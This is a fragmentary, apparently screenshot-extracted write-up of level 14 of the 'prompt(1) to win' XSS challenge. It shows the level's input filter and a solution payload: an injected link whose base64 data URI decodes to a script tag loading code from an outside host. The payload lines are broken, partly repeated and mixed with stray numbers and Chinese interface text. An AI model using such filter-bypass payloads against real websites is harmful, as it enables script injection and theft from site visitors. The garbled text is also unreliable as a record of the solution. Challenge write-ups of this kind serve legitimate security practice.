 prompt(1) to win - 0xE
e.xp/
prompt.ml/14
移动版书签
Text Viewer
function escape(input) {
    // I expect this one will have other solutions, so be creative :)
    // mspaint makes all file names in all-caps :(
    // too lazy to convert them back in lower case
    // sample input: prompt.jpg => PROMPT.JPG
    input = input.toUpperCase();
    // only allows images loaded from own host or data URI scheme
    input = input.replace(/\/\/|\w+:/g, 'data:');
    // miscellaneous filtering
    input = input.replace(/[\\&+%\s]|vbs/gi, '_');
    return '<img src="' + input + '">';
}
EXP
http://sandbox.prompt.ml
"><A/HREF="data:TEXT/HTML;
133
BASE64,ICA8U0NSSVBUIC8KU1JDICAKPS
AKICAKSFRUUFM6WFNTJTJFJTU0JTQ2L1
RPSD4KPC9TQ1JJUFQKID4=">link</A>
LINK
不能点击
Q2L1RPSD4KPC9TQ1JJUFQKID4=">LINK</A><IMG/SRC="">